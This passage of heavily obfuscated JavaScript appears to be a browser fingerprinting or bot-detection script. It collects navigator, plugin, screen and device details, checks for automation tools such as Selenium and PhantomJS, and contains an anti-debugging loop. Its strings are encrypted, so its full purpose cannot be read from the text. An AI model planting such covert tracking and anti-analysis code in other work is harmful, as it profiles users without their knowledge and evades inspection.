'\x77\x74\x35\x38'),_0x50d6e1[_0xc1d5('0x9a', '\x4b\x61\x72\x32')]());}continue;case'\x38':var _0x5457aa='';continue;case'\x39':for(var _0x3a3611=0x0;_0x4c5afc[_0xc1d5('0x9b', '\x79\x32\x64\x49')](_0x3a3611,_0x404b25[_0xc1d5('0x9c', '\x21\x68\x34\x25')]);_0x3a3611++){_0x4218ed[_0xc1d5('0x9d', '\x68\x76\x36\x7a')](_0x3a3611);}continue;case'\x31\x30':_0x4b9e50[_0xc1d5('0x45', '\x21\x34\x45\x4f')]=_0x4c5afc[_0xc1d5('0x9e', '\x34\x68\x6c\x5b')](_0x4c5afc[_0xc1d5('0x9f', '\x4b\x61\x72\x32')](_0x4c5afc[_0xc1d5('0xa0', '\x23\x5b\x63\x64')](_0x4c5afc[_0xc1d5('0xa1', '\x21\x68\x34\x25')](_0x1b576b,'\x3d'),_0x356df5),_0x5457aa),_0xc1d5('0xa2', '\x77\x74\x35\x38'));continue;case'\x31\x31':var _0x2b83fc={'\x62\x4a\x62':function _0x167382(_0x2655b9,_0x28a4d9){return _0x2655b9%_0x28a4d9;}};continue;case'\x31\x32':for(var _0x42056c=0x0;_0x4c5afc[_0xc1d5('0xa3', '\x4f\x6b\x39\x2a')](_0x42056c,_0x2f5af0[_0xc1d5('0x6c', '\x68\x76\x36\x7a')]+_0x4fa141[_0xc1d5('0x41', '\x78\x50\x74\x24')]);_0x42056c++){_0x5d1c7a[_0xc1d5('0xa4', '\x4e\x41\x47\x66')](_0x42056c);}continue;case'\x31\x33':var _0x4b284d=0x0;continue;}break;}}function _0x1f7bb5(){var _0x6cb8de={'\x48\x73\x4c':function _0x30547c(_0x555cbf,_0x4de3a5){return _0x434317[_0xc1d5('0xa5', '\x21\x34\x45\x4f')](_0x555cbf,_0x4de3a5);},'\x45\x45\x45':function _0x164378(_0x4ace2b,_0x4b6471){return _0x434317[_0xc1d5('0xa6', '\x50\x46\x4e\x21')](_0x4ace2b,_0x4b6471);},'\x75\x68\x76':function _0x142dc2(_0x26ef14,_0x1b3808){return _0x26ef14/_0x1b3808;},'\x67\x59\x41':function _0xb37a7a(_0x367376,_0x2975d6){return _0x434317[_0xc1d5('0xa7', '\x65\x45\x7a\x50')](_0x367376,_0x2975d6);},'\x6f\x66\x6a':function _0x5d45ba(_0x37cda2,_0x59cd87){return _0x37cda2%_0x59cd87;},'\x49\x65\x58':function _0x2b42cd(_0x127e65,_0x53dd8c){return _0x434317[_0xc1d5('0xa8', '\x79\x26\x63\x47')](_0x127e65,_0x53dd8c);}};function _0x2c97b6(_0xfa09d2){if(_0x6cb8de[_0xc1d5('0xa9', '\x45\x64\x21\x4f')](_0x6cb8de[_0xc1d5('0xaa', '\x28\x32\x65\x46')]('',_0x6cb8de[_0xc1d5('0xab', '\x65\x45\x7a\x50')](_0xfa09d2,_0xfa09d2))[_0xc1d5('0x43', '\x79\x26\x63\x47')],0x1)||_0x6cb8de[_0xc1d5('0xac', '\x78\x50\x74\x24')](_0x6cb8de[_0xc1d5('0xad', '\x28\x32\x65\x46')](_0xfa09d2,0x14),0x0)){(function(){}[_0xc1d5('0xae', '\x77\x74\x35\x38')](_0xc1d5('0xaf', '\x28\x32\x65\x46'))());}else{(function(){}[_0xc1d5('0xb0', '\x4e\x78\x54\x48')](_0xc1d5('0xb1', '\x77\x74\x35\x38'))());}return _0x6cb8de[_0xc1d5('0xb2', '\x79\x35\x30\x38')](_0x2c97b6,++_0xfa09d2);}try{return _0x434317[_0xc1d5('0xb3', '\x38\x24\x79\x47')](_0x2c97b6,0x0);}catch(_0x53eb8e){}};function _0x3a0726(){if(_0x434317[_0xc1d5('0xb4', '\x4f\x59\x4d\x70')](_0x434317[_0xc1d5('0xb5', '\x79\x35\x30\x38')](new _0x3b2cad[_0xc1d5('0xb6', '\x32\x72\x58\x39')]()[_0xc1d5('0xb7', '\x41\x68\x2a\x64')](),_0x1283dc),0x1f4)){_0x434317[_0xc1d5('0xb8', '\x79\x26\x63\x47')](_0x1f7bb5);}}function _0x5b2d94(_0x100a6a){var _0xd6258d={'\x69\x42\x67':function _0x5edb5e(_0x1178d9,_0xf3f116){return _0x1178d9<_0xf3f116;},'\x51\x5a\x47':function _0x15705b(_0x106c42){return _0x106c42();},'\x7a\x6b\x4a':function _0xcdb24a(_0x38cfe5,_0x5e1e48){return _0x38cfe5(_0x5e1e48);},'\x61\x6e\x50':function _0x444691(_0x326fd2,_0x1d571c){return _0x326fd2+_0x1d571c;},'\x54\x75\x46':function _0x160d13(_0x5d5784,_0x23e048){return _0x5d5784+_0x23e048;},'\x52\x74\x6c':function _0x17fb1b(_0x32876f){return _0x32876f();},'\x51\x63\x6f':function _0x1a5325(_0x1d982c,_0x75f10c){return _0x1d982c===_0x75f10c;},'\x63\x52\x6c':function _0x1e0c0d(_0x42d8b2,_0x26b007){return _0x42d8b2(_0x26b007);},'\x41\x45\x61':function _0x4c90d4(_0x5b1df7,_0x392a84){return _0x5b1df7===_0x392a84;},'\x75\x45\x42':function _0x2bde94(_0x5924b8,_0x3d3825){return _0x5924b8(_0x3d3825);},'\x76\x4d\x5a':function _0xef6f52(_0x427db3,_0x23b39d){return _0x427db3(_0x23b39d);},'\x44\x6c\x50':function _0x5009d5(_0x5333a0,_0x54dc33){return _0x5333a0+_0x54dc33;},'\x4e\x45\x73':function _0x7309ac(_0x2e3d14,_0x4769b6){return _0x2e3d14(_0x4769b6);},'\x47\x42\x6e':function _0x3dd387(_0x126277,_0x173554){return _0x126277+_0x173554;},'\x4e\x75\x42':function _0x363e09(_0x4bc073,_0x15597d){return _0x4bc073+_0x15597d;},'\x49\x44\x55':function _0x227be2(_0x5a56fb,_0x30de46){return _0x5a56fb==_0x30de46;},'\x66\x4f\x69':function _0x2df08c(_0x1ee12f,_0x215d2f){return _0x1ee12f(_0x215d2f);},'\x42\x57\x68':function _0x4cf642(_0x5ecc06,_0x3eb4c2){return _0x5ecc06<_0x3eb4c2;},'\x74\x71\x77':function _0x47317d(_0xf9ae91,_0x3fc77a){return _0xf9ae91<_0x3fc77a;},'\x4c\x74\x66':function _0x3c6b18(_0x262de3,_0x4e11f3){return _0x262de3===_0x4e11f3;},'\x6f\x61\x75':function _0x20cc07(_0x1b8950,_0x38e921){return _0x1b8950>_0x38e921;},'\x78\x76\x78':function _0x2f429f(_0x692351,_0x2d6de1){return _0x692351<_0x2d6de1;},'\x43\x61\x4e':function _0x4d93ad(_0x54ee51,_0x2e3569){return _0x54ee51===_0x2e3569;},'\x6a\x67\x78':function _0x580b0f(_0x35e677,_0x5d9778){return _0x35e677(_0x5d9778);},'\x59\x6c\x76':function _0x286b3c(_0x539458,_0x2c9967){return _0x539458===_0x2c9967;},'\x4c\x74\x6e':function _0x47f41b(_0x45cc17,_0x15d7e4){return _0x45cc17(_0x15d7e4);},'\x78\x6c\x57':function _0x548fd7(_0x2647d8,_0x3e337f){return _0x2647d8+_0x3e337f;},'\x76\x46\x58':function _0x174ae8(_0x365b35,_0x151528){return _0x365b35+_0x151528;}};var _0x128d46=_0xc1d5('0xb9', '\x48\x2a\x26\x59')[_0xc1d5('0xba', '\x7a\x63\x61\x66')]('\x7c'),_0x1b645c=0x0;while(!![]){switch(_0x128d46[_0x1b645c++]){case'\x30':var _0x195d19='';continue;case'\x31':return _0x24d0ee[_0xc1d5('0xbb', '\x63\x6a\x32\x71')]();continue;case'\x32':var _0x2152b7=_0x23ced9[_0xc1d5('0xbc', '\x67\x77\x26\x38')](0x6);continue;case'\x33':var _0x23ced9=_0xc1d5('0xbd', '\x45\x71\x6b\x31');continue;case'\x34':var _0x24d0ee=new Array();continue;case'\x35':for(var _0x36c6ce=0x0;_0xd6258d[_0xc1d5('0xbe', '\x26\x62\x77\x35')](_0x36c6ce,_0x100a6a[_0xc1d5('0xbf', '\x4b\x61\x72\x32')]);_0x36c6ce++){var _0x39a85d=_0x100a6a[_0x36c6ce][0x0];var _0x3bb544=_0x100a6a[_0x36c6ce][0x2];switch(_0x100a6a[_0x36c6ce][0x1]){case _0xc1d5('0xc0', '\x23\x45\x31\x62'):try{if(typeof _0xd6258d[_0xc1d5('0xc1', '\x4e\x41\x47\x66')](_0x3bb544)!==_0xc1d5('0xc2', '\x74\x57\x26\x4f')){_0x24d0ee[_0x24d0ee[_0xc1d5('0xc3', '\x6c\x73\x6b\x5e')]]=_0xd6258d[_0xc1d5('0xc4', '\x48\x2a\x26\x59')](_0x45f29a,_0xd6258d[_0xc1d5('0xc5', '\x38\x24\x79\x47')](_0x39a85d,_0xc1d5('0xc6', '\x78\x50\x74\x24')));}else{_0x24d0ee[_0x24d0ee[_0xc1d5('0xc7', '\x45\x64\x21\x4f')]]=_0xd6258d[_0xc1d5('0xc8', '\x4b\x79\x78\x2a')](_0x45f29a,_0x39a85d+_0xc1d5('0xc9', '\x67\x77\x26\x38'));}}catch(_0x29de4f){_0x24d0ee[_0x24d0ee[_0xc1d5('0xca', '\x79\x32\x64\x49')]]=_0xd6258d[_0xc1d5('0xcb', '\x4b\x61\x72\x32')](_0x45f29a,_0xd6258d[_0xc1d5('0xcc', '\x73\x70\x76\x5b')](_0x39a85d,_0xc1d5('0xcd', '\x53\x6f\x64\x71')));}break;case _0xc1d5('0xce', '\x4f\x59\x4d\x70'):try{try{_0x195d19=_0xd6258d[_0xc1d5('0xcf', '\x65\x45\x7a\x50')](_0x3bb544);if(_0xd6258d[_0xc1d5('0xd0', '\x67\x77\x26\x38')](typeof _0x195d19,_0xc1d5('0xd1', '\x67\x77\x26\x38'))){_0x24d0ee[_0x24d0ee[_0xc1d5('0xd2', '\x29\x43\x67\x74')]]=_0xd6258d[_0xc1d5('0xd3', '\x65\x45\x7a\x50')](_0x45f29a,_0x39a85d+_0xc1d5('0xd4', '\x44\x4a\x74\x4e'));}else if(_0xd6258d[_0xc1d5('0xd5', '\x7a\x56\x59\x31')](_0x195d19,null)){_0x24d0ee[_0x24d0ee[_0xc1d5('0xd6', '\x63\x6a\x32\x71')]]=_0xd6258d[_0xc1d5('0xd7', '\x79\x35\x30\x38')](_0x45f29a,_0xd6258d[_0xc1d5('0xd8', '\x44\x4a\x74\x4e')](_0x39a85d,_0xc1d5('0xd9', '\x70\x45\x4d\x54')));}else{_0x24d0ee[_0x24d0ee[_0xc1d5('0xda', '\x6e\x30\x24\x37')]]=_0xd6258d[_0xc1d5('0xdb', '\x70\x45\x4d\x54')](_0x45f29a,_0xd6258d[_0xc1d5('0xdc', '\x23\x45\x31\x62')](_0xd6258d[_0xc1d5('0xdd', '\x29\x38\x4b\x4e')](_0x39a85d,'\x3d'),_0x195d19[_0xc1d5('0xde', '\x73\x47\x37\x69')]()));}}catch(_0x42a078){_0x24d0ee[_0x24d0ee[_0xc1d5('0xdf', '\x77\x74\x35\x38')]]=_0xd6258d[_0xc1d5('0xe0', '\x63\x6a\x32\x71')](_0x45f29a,_0x39a85d+_0xc1d5('0xe1', '\x4b\x61\x72\x32'));break;}break;}catch(_0x5b74a9){_0x24d0ee[_0x24d0ee[_0xc1d5('0xe2', '\x65\x45\x7a\x50')]]=_0xd6258d[_0xc1d5('0xe3', '\x29\x43\x67\x74')](_0x45f29a,_0xd6258d[_0xc1d5('0xe4', '\x4e\x78\x54\x48')](_0xd6258d[_0xc1d5('0xe5', '\x29\x26\x46\x67')](_0x39a85d,'\x3d'),_0x5b74a9));}break;case _0xc1d5('0xe6', '\x48\x2a\x26\x59'):try{var _0x27fb79=_0xc1d5('0xe7', '\x79\x32\x64\x49')[_0xc1d5('0xe8', '\x5d\x70\x6d\x65')]('\x7c'),_0x8571d4=0x0;while(!![]){switch(_0x27fb79[_0x8571d4++]){case'\x30':try{var _0x4bbaaa=_0x22e5a2[_0xc1d5('0xe9', '\x26\x62\x77\x35')][_0xc1d5('0xea', '\x50\x46\x4e\x21')];if(_0xd6258d[_0xc1d5('0xeb', '\x48\x52\x6b\x6e')](_0x4bbaaa,0x0)||_0xd6258d[_0xc1d5('0xec', '\x79\x35\x30\x38')](_0x4bbaaa,null)){_0x24d0ee[_0x24d0ee[_0xc1d5('0x7c', '\x48\x52\x6b\x6e')]]=_0xd6258d[_0xc1d5('0xed', '\x23\x5b\x63\x64')](_0x45f29a,_0xc1d5('0xee', '\x48\x2a\x26\x59'));break;}}catch(_0x100329){_0x24d0ee[_0x24d0ee[_0xc1d5('0xef', '\x79\x35\x30\x38')]]=_0xd6258d[_0xc1d5('0xf0', '\x32\x72\x58\x39')](_0x45f29a,_0xc1d5('0xf1', '\x45\x64\x21\x4f'));break;}continue;case'\x31':var _0x24fe31=[];continue;case'\x32':for(var _0x4866e6=0x0;_0xd6258d[_0xc1d5('0xf2', '\x53\x6f\x64\x71')](_0x4866e6,_0x24fe31[_0xc1d5('0x5a', '\x4e\x78\x54\x48')]);_0x4866e6++){_0x24d0ee[_0x24d0ee[_0xc1d5('0xea', '\x50\x46\x4e\x21')]]=_0xd6258d[_0xc1d5('0xf3', '\x4e\x78\x54\x48')](_0x45f29a,_0xd6258d[_0xc1d5('0xf4', '\x6a\x6e\x4d\x57')](_0xc1d5('0xf5', '\x45\x64\x21\x4f'),_0x24fe31[_0x4866e6]));}continue;case'\x33':try{_0x4866e6=_0x24fe31[_0xc1d5('0xf6', '\x21\x34\x45\x4f')]('\x69');}catch(_0xb91866){_0x24d0ee[_0x24d0ee[_0xc1d5('0xf7', '\x28\x32\x65\x46')]]=_0xd6258d[_0xc1d5('0xf8', '\x48\x52\x6b\x6e')](_0x45f29a,_0xc1d5('0xf9', '\x79\x26\x63\x47'));break;}continue;case'\x34':for(var _0x4866e6=0x0;_0xd6258d[_0xc1d5('0xfa', '\x4f\x59\x4d\x70')](_0x4866e6,_0x22e5a2[_0xc1d5('0xfb', '\x62\x43\x62\x4d')][_0xc1d5('0xfc', '\x7a\x63\x61\x66')]);_0x4866e6++){var _0x52b3ee=_0xc1d5('0xfd', '\x68\x76\x36\x7a')[_0xc1d5('0xfe', '\x39\x40\x4e\x6c')]('\x7c'),_0x54c676=0x0;while(!![]){switch(_0x52b3ee[_0x54c676++]){case'\x30':var _0x406d8e=_0xc1d5('0xff', '\x63\x6a\x32\x71');continue;case'\x31':var _0x1c16be=_0x22e5a2[_0xc1d5('0xfb', '\x62\x43\x62\x4d')][_0x4866e6][_0xc1d5('0x100', '\x6a\x6e\x4d\x57')];continue;case'\x32':if(_0xd6258d[_0xc1d5('0x101', '\x5d\x70\x6d\x65')](typeof _0x1c16be,_0xc1d5('0x102', '\x41\x68\x2a\x64'))){_0x406d8e=_0xc1d5('0x103', '\x73\x47\x37\x69');}else if(_0xd6258d[_0xc1d5('0x104', '\x44\x40\x30\x54')](_0x1c16be[_0xc1d5('0x105', '\x21\x34\x45\x4f')]('\x2e')[_0xc1d5('0xdf', '\x77\x74\x35\x38')],0x1)){_0x406d8e=_0x1c16be[_0xc1d5('0xf', '\x6c\x73\x6b\x5e')]('\x2e')[_0xc1d5('0x106', '\x44\x40\x30\x54')]();}continue;case'\x33':if(_0xd6258d[_0xc1d5('0x107', '\x79\x35\x30\x38')](_0x24fe31[_0xc1d5('0x108', '\x4e\x78\x54\x48')](_0x406d8e),0x0)){_0x24fe31[_0xc1d5('0x109', '\x48\x2a\x26\x59')](_0x406d8e);}continue;case'\x34':if(_0xd6258d[_0xc1d5('0x10a', '\x41\x68\x2a\x64')](typeof _0x22e5a2[_0xc1d5('0x10b', '\x29\x26\x46\x67')][_0x4866e6],_0xc1d5('0x10c', '\x73\x47\x37\x69'))){_0x24d0ee[_0x24d0ee[_0xc1d5('0x10d', '\x73\x70\x76\x5b')]]=_0xd6258d[_0xc1d5('0x10e', '\x44\x40\x30\x54')](_0x45f29a,_0xc1d5('0x10f', '\x67\x77\x26\x38'));break;}continue;}break;}}continue;}break;}}catch(_0x43d4e6){_0x24d0ee[_0x24d0ee[_0xc1d5('0x110', '\x73\x47\x37\x69')]]=_0xd6258d[_0xc1d5('0x111', '\x5d\x70\x6d\x65')](_0x45f29a,_0xd6258d[_0xc1d5('0x112', '\x34\x68\x6c\x5b')](_0xc1d5('0x113', '\x4e\x78\x54\x48'),_0x43d4e6));}break;case _0xc1d5('0x114', '\x29\x26\x46\x67'):if(_0xd6258d[_0xc1d5('0x115', '\x21\x34\x45\x4f')](_0x39a85d,_0xc1d5('0x116', '\x7a\x63\x61\x66'))){try{var _0x2374c0='';var _0x4d2716=navigator[_0xc1d5('0x117', '\x53\x6f\x64\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc1d5('0x118', '\x45\x64\x21\x4f')](_0x4d2716)){_0x2374c0=_0xc1d5('0x119', '\x48\x2a\x26\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc1d5('0x11a', '\x74\x57\x26\x4f')](_0x4d2716)){_0x2374c0=_0xc1d5('0x11b', '\x73\x47\x37\x69');}else{_0x2374c0=_0xc1d5('0x11c', '\x79\x32\x64\x49');}_0x24d0ee[_0x24d0ee[_0xc1d5('0xc3', '\x6c\x73\x6b\x5e')]]=_0xd6258d[_0xc1d5('0x11d', '\x38\x24\x79\x47')](_0x45f29a,_0xd6258d[_0xc1d5('0x11e', '\x74\x57\x26\x4f')](_0xd6258d[_0xc1d5('0x11f', '\x77\x74\x35\x38')](_0x39a85d,'\x3d'),_0x2374c0));}catch(_0xcd21fc){_0x24d0ee[_0x24d0ee[_0xc1d5('0x41', '\x78\x50\x74\x24')]]=_0xd6258d[_0xc1d5('0x120', '\x23\x5b\x63\x64')](_0x45f29a,_0xd6258d[_0xc1d5('0x121', '\x73\x47\x37\x69')](_0xd6258d[_0xc1d5('0x122', '\x44\x40\x30\x54')](_0x39a85d,_0xc1d5('0x123', '\x79\x35\x30\x38')),_0xcd21fc[_0xc1d5('0x5b', '\x4e\x41\x47\x66')]()));}}break;}_0xd6258d[_0xc1d5('0x124', '\x32\x72\x58\x39')](_0x3a0726);}continue;case'\x36':var _0x4e0c5b=_0x23ced9[_0xc1d5('0x50', '\x53\x6f\x64\x71')](0x0,0x6);continue;}break;}}var _0x426364=[[_0xc1d5('0x125', '\x48\x2a\x26\x59'),_0xc1d5('0x126', '\x63\x6a\x32\x71'),function(){return navigator;}],[_0xc1d5('0x127', '\x7a\x63\x61\x66'),_0xc1d5('0x128', '\x78\x50\x74\x24'),function(){return navigator[_0xc1d5('0x129', '\x4f\x6b\x39\x2a')];}],[_0xc1d5('0x12a', '\x34\x68\x6c\x5b'),_0xc1d5('0x12b', '\x39\x40\x4e\x6c'),function(){return navigator[_0xc1d5('0x12c', '\x45\x71\x6b\x31')];}],[_0xc1d5('0x12d', '\x53\x6f\x64\x71'),_0xc1d5('0x12e', '\x48\x52\x6b\x6e'),function(){return _0x434317[_0xc1d5('0x12f', '\x29\x43\x67\x74')](navigator[_0xc1d5('0x130', '\x53\x6f\x64\x71')][_0xc1d5('0x131', '\x53\x6f\x64\x71')],0x0);}],[_0xc1d5('0x132', '\x77\x74\x35\x38'),_0xc1d5('0x133', '\x21\x34\x45\x4f'),function(){return navigator[_0xc1d5('0x134', '\x65\x45\x7a\x50')];}],[_0xc1d5('0x135', '\x4f\x59\x4d\x70'),_0xc1d5('0x136', '\x63\x6a\x32\x71'),function(){return navigator[_0xc1d5('0x137', '\x63\x6a\x32\x71')];}],[_0xc1d5('0x138', '\x4b\x79\x78\x2a'),_0xc1d5('0x139', '\x50\x46\x4e\x21'),function(){}],[_0xc1d5('0x13a', '\x44\x40\x30\x54'),_0xc1d5('0x13b', '\x48\x52\x6b\x6e'),function(){var _0x37e834=ActiveXObject;return _0x37e834;}],[_0xc1d5('0x13c', '\x79\x32\x64\x49'),_0xc1d5('0x13d', '\x70\x45\x4d\x54'),function(){var _0x2678f6=webkitURL;return _0x2678f6;}],[_0xc1d5('0x13e', '\x65\x45\x7a\x50'),_0xc1d5('0x13f', '\x44\x4a\x74\x4e'),function(){var _0x32d814=_phantom;return _0x32d814;}],[_0xc1d5('0x140', '\x39\x40\x4e\x6c'),_0xc1d5('0x141', '\x21\x68\x34\x25'),function(){var _0x18d380=callPhantom;return _0x18d380;}],[_0xc1d5('0x142', '\x73\x70\x76\x5b'),_0xc1d5('0x143', '\x4e\x41\x47\x66'),function(){var _0x4cca12=chrome;return _0x4cca12;}],[_0xc1d5('0x144', '\x4e\x78\x54\x48'),_0xc1d5('0x145', '\x29\x43\x67\x74'),function(){var _0x1a15f0=yandex;return _0x1a15f0;}],[_0xc1d5('0x146', '\x32\x72\x58\x39'),_0xc1d5('0x13b', '\x48\x52\x6b\x6e'),function(){var _0x40dbf2=opera;return _0x40dbf2;}],[_0xc1d5('0x147', '\x44\x4a\x74\x4e'),_0xc1d5('0x148', '\x28\x32\x65\x46'),function(){var _0x4795c7=opr;return _0x4795c7;}],[_0xc1d5('0x149', '\x44\x40\x30\x54'),_0xc1d5('0x14a', '\x26\x62\x77\x35'),function(){var _0xb1ed68=safari;return _0xb1ed68;}],[_0xc1d5('0x14b', '\x44\x4a\x74\x4e'),_0xc1d5('0x14c', '\x6e\x30\x24\x37'),function(){var _0x273001=awesomium;return _0x273001;}],[_0xc1d5('0x14d', '\x70\x45\x4d\x54'),_0xc1d5('0x126', '\x63\x6a\x32\x71'),function(){var _0xa03a66=puffinDevice;return _0xa03a66;}],[_0xc1d5('0x14e', '\x65\x45\x7a\x50'),_0xc1d5('0x14f', '\x79\x32\x64\x49'),function(){var _0x3d63e9=__nightmare;return _0x3d63e9;}],[_0xc1d5('0x150', '\x38\x24\x79\x47'),_0xc1d5('0x151', '\x48\x2a\x26\x59'),function(){var _0x13008d=domAutomation;return _0x13008d;}],[_0xc1d5('0x152', '\x30\x41\x47\x21'),_0xc1d5('0x153', '\x4f\x59\x4d\x70'),function(){var _0x3b65fc=domAutomationController;return _0x3b65fc;}],[_0xc1d5('0x154', '\x45\x71\x6b\x31'),_0xc1d5('0x155', '\x41\x68\x2a\x64'),function(){var _0x4152ea=_Selenium_IDE_Recorder;return _0x4152ea;}],[_0xc1d5('0x156', '\x79\x26\x63\x47'),_0xc1d5('0x157', '\x4f\x6b\x39\x2a'),function(){return document[_0xc1d5('0x158', '\x5d\x70\x6d\x65')];}],[_0xc1d5('0x159', '\x5d\x70\x6d\x65'),_0xc1d5('0x14a', '\x26\x62\x77\x35'),function(){return document[_0xc1d5('0x15a', '\x50\x46\x4e\x21')];}],[_0xc1d5('0x15b', '\x21\x34\x45\x4f'),_0xc1d5('0x13d', '\x70\x45\x4d\x54'),function(){return process[_0xc1d5('0x15c', '\x29\x26\x46\x67')];}],[_0xc1d5('0x15d', '\x41\x68\x2a\x64'),_0xc1d5('0x15e', '\x65\x45\x7a\x50'),function(){return global[_0xc1d5('0x15f', '\x65\x45\x7a\x50')];}],[_0xc1d5('0x160', '\x26\x62\x77\x35'),_0xc1d5('0x157', '\x4f\x6b\x39\x2a'),function(){return global[_0xc1d5('0x161', '\x48\x2a\x26\x59')];}],[_0xc1d5('0x162', '\x21\x34\x45\x4f'),_0xc1d5('0x163', '\x7a\x63\x61\x66'),function(){return WebAssembly;}],[_0xc1d5('0x164', '\x29\x26\x46\x67'),_0xc1d5('0x13b', '\x48\x52\x6b\x6e'),function(){return _0x434317[_0xc1d5('0x165', '\x29\x26\x46\x67')](require,'\x66\x73');}],[_0xc1d5('0x166', '\x38\x24\x79\x47'),_0xc1d5('0x167', '\x41\x68\x2a\x64'),function(){return _0x434317[_0xc1d5('0x168', '\x30\x41\x47\x21')](globalThis,global);}],[_0xc1d5('0x169', '\x63\x6a\x32\x71'),_0xc1d5('0x16a', '\x6e\x30\x24\x37'),function(){return window[_0xc1d5('0x16b', '\x6c\x73\x6b\x5e')]();}],[_0xc1d5('0x16c', '\x23\x45\x31\x62'),_0xc1d5('0x16d', '\x39\x40\x4e\x6c'),function(){return navigator[_0xc1d5('0x16e', '\x29\x26\x46\x67')];}],[_0xc1d5('0x16f', '\x6a\x6e\x4d\x57'),_0xc1d5('0x170', '\x79\x26\x63\x47'),function(){return navigator[_0xc1d5('0x171', '\x79\x35\x30\x38')];}],[_0xc1d5('0x172', '\x4b\x61\x72\x32'),_0xc1d5('0x173', '\x29\x38\x4b\x4e'),function(){return navigator[_0xc1d5('0x174', '\x4f\x59\x4d\x70')];}],[_0xc1d5('0x175', '\x21\x68\x34\x25'),_0xc1d5('0x176', '\x29\x26\x46\x67'),function(){return navigator[_0xc1d5('0x177', '\x79\x32\x64\x49')]=='\x43';}],[_0xc1d5('0x178', '\x41\x68\x2a\x64'),_0xc1d5('0x179', '\x74\x57\x26\x4f'),function(){window[_0xc1d5('0x17a', '\x29\x43\x67\x74')]=Object[_0xc1d5('0x17b', '\x23\x5b\x63\x64')](window);return window[_0xc1d5('0x17c', '\x32\x72\x58\x39')][_0xc1d5('0xd6', '\x63\x6a\x32\x71')];}],[_0xc1d5('0x17d', '\x21\x68\x34\x25'),_0xc1d5('0x17e', '\x73\x70\x76\x5b'),function(){return _0x434317[_0xc1d5('0x17f', '\x48\x2a\x26\x59')](window[_0xc1d5('0x180', '\x48\x52\x6b\x6e')],0x0);}],[_0xc1d5('0x181', '\x65\x45\x7a\x50'),_0xc1d5('0x182', '\x4e\x78\x54\x48'),function(){return _0x434317[_0xc1d5('0x183', '\x4e\x78\x54\x48')](window[_0xc1d5('0x184', '\x67\x77\x26\x38')],0x0);}],[_0xc1d5('0x185', '\x29\x38\x4b\x4e'),_0xc1d5('0x186', '\x21\x34\x45\x4f'),function(){return window[_0xc1d5('0x187', '\x4f\x6b\x39\x2a')];}],[_0xc1d5('0x188', '\x45\x64\x21\x4f'),_0xc1d5('0x12e', '\x48\x52\x6b\x6e'),function(){return window[_0xc1d5('0x189', '\x23\x5b\x63\x64')][_0xc1d5('0x18a', '\x34\x68\x6c\x5b')]();}],[_0xc1d5('0x18b', '\x44\x4a\x74\x4e'),_0xc1d5('0x18c', '\x4f\x6b\x39\x2a'),function(){return _0x434317[_0xc1d5('0x18d', '\x67\x77\x26\x38')](Boolean,_0x434317[_0xc1d5('0x18e', '\x4b\x61\x72\x32')](typeof process,_0xc1d5('0x18f', '\x29\x43\x67\x74'))&&process[_0xc1d5('0x190', '\x49\x5a\x43\x55')]&&process[_0xc1d5('0x191', '\x77\x74\x35\x38')][_0xc1d5('0x192', '\x21\x68\x34\x25')]);}],[_0xc1d5('0x193', '\x39\x40\x4e\x6c'),_0xc1d5('0x136', '\x63\x6a\x32\x71'),function(){return document[_0xc1d5('0x194', '\x68\x76\x36\x7a')];}],[_0xc1d5('0x195', '\x38\x24\x79\x47'),_0xc1d5('0x196', '\x44\x40\x30\x54'),function(){return eval[_0xc1d5('0x197', '\x79\x35\x30\x38')]()[_0xc1d5('0x198', '\x4f\x6b\x39\x2a')];}],[_0xc1d5('0x199', '\x23\x45\x31\x62'),_0xc1d5('0x19a', '\x32\x72\x58\x39'),function(){return navigator[_0xc1d5('0x19b', '\x4b\x79\x78\x2a')][_0xc1d5('0x19c', '\x65\x45\x7a\x50')];}],[_0xc1d5('0x19d', '\x30\x41\x47\x21'),_0xc1d5('0x19e', '\x4e\x78\x54\x48'),function(){return deviceType;}],[_0xc1d5('0x19f', '\x53\x6f\x64\x71'),_0xc1d5('0x18c', '\x4f\x6b\x39\x2a'),function(){return screen[_0xc1d5('0x1a0', '\x65\x45\x7a\x50')];}],[_0xc1d5('0x1a1', '\x77\x74\x35\x38'),_0xc1d5('0x17e', '\x73\x70\x76\x5b'),function(){return screen[_0xc1d5('0x1a2', '\x63\x6a\x32\x71')];}],[_0xc1d5('0x1a3', '\x38\x24\x79\x47'),_0xc1d5('0x1a4', '\x73\x47\x37\x69'),function(){var _0x3b7b93=eoapi;return _0x3b7b93;}],[_0xc1d5('0x1a5', '\x29\x38\x4b\x4e'),_0xc1d5('0x1a6', '\x23\x5b\x63\x64'),function(){var _0x2fb66c=eoapi_VerifyThis;return _0x2fb66c;}],[_0xc1d5('0x1a7', '\x63\x6a\x32\x71'),_0xc1d5('0x155', '\x41\x68\x2a\x64'),function(){var _0x143046=eoapi_extInvoke;return _0x143046;}],[_0xc1d5('0x1a8', '\x44\x40\x30\x54'),_0xc1d5('0x1a9', '\x30\x41\x47\x21'),function(){var _0x527833=eoWebBrowserDispatcher;return _0x527833;}],[_0xc1d5('0x1aa', '\x4f\x6b\x39\x2a'),_0xc1d5('0x141', '\x21\x68\x34\x25'),function(){return window[_0xc1d5('0x1ab', '\x29\x26\x46\x67')];}],[_0xc1d5('0x1ac', '\x44\x4a\x74\x4e'),_0xc1d5('0x12e', '\x48\x52\x6b\x6e'),function(){return _0x434317[_0xc1d5('0x1ad', '\x41\x68\x2a\x64')](navigator[_0xc1d5('0x1ae', '\x6a\x6e\x4d\x57')][_0xc1d5('0xef', '\x79\x35\x30\x38')],0x2);}],[_0xc1d5('0x1af', '\x79\x35\x30\x38'),_0xc1d5('0x12e', '\x48\x52\x6b\x6e'),function(){return _0x434317[_0xc1d5('0x1b0', '\x39\x40\x4e\x6c')](navigator[_0xc1d5('0x1b1', '\x39\x40\x4e\x6c')][_0xc1d5('0xea', '\x50\x46\x4e\x21')],0x2);}],[_0xc1d5('0x1b2', '\x21\x68\x34\x25'),_0xc1d5('0x173', '\x29\x38\x4b\x4e'),function(){return window[_0xc1d5('0x1b3', '\x5d\x70\x6d\x65')];}],[_0xc1d5('0x1b4', '\x48\x52\x6b\x6e'),_0xc1d5('0x1b5', '\x23\x5b\x63\x64'),function(){return navigator[_0xc1d5('0x1b6', '\x78\x50\x74\x24')][_0xc1d5('0x1b7', '\x6c\x73\x6b\x5e')][0x0][_0xc1d5('0x1b8', 